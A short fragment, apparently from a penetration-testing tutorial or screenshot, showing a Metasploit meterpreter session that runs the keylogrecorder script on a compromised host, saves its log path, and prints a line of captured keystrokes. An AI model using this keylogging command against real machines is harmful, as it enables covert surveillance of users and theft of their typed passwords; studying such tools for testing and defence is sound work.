 meterpreter > run keylogrecorder
[*] Starting the keystroke sniffer...
[*] Keystrokes being saved in to /root/.msf4/logs/scripts/keylogrecorder/192.168
.2.104_20150520.2120.txt
KALI LINUX
[*] Recording
eter you become, the more you are able to hear.
^C[*] Saving last few keystrokes
[*] Interrupt
[*] Stopping keystroke sniffer...
meterpreter >